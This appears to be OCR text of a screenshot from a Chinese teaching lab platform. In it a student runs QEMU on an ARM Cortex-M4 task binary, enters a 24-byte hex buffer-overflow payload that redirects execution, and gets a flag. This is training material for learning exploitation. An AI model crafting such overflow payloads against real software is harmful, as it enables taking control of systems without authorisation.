 VMCourse 国产化教学实训平台 返回 分级通关 算法竞赛 安全竞赛 我的课程 我的虚拟机 文件云盘 学习足迹 笔记 黄雅婷
国产化教学实训平台 - 个人 - Microsoft Edge
https://sino.cberse.cn/vm/container/experiment/0eadff46f6845220f132f2a21df23d49830e5b47f631ac9557ea4cbdc3499176?src=3847&portUrl=22
root@0eadff46f684:/home/student# cd qemu-7.0.0/build
root@0eadff46f684:/home/student/qemu-7.0.0/build# ./qemu-system-arm -M mps2-an386 -cpu cortex-m4 -m 16M -nographic -d in_asm,nochain -kernel /home/stud
ent/task/task3/Task3.axf -D log.txt
input your last 4-digital id, please press 'Enter' to end
id = 1915
input Total buffer length, please press 'Enter' to end
please input your 24-bytes overflow buffer Byte by Byte in hex value, please press 'Enter' to end once input
0 0 0 0 0 0 0 0 0 0 0 0 ef 86 0 0 0 0 0 0 89 1c 0 0 flag14382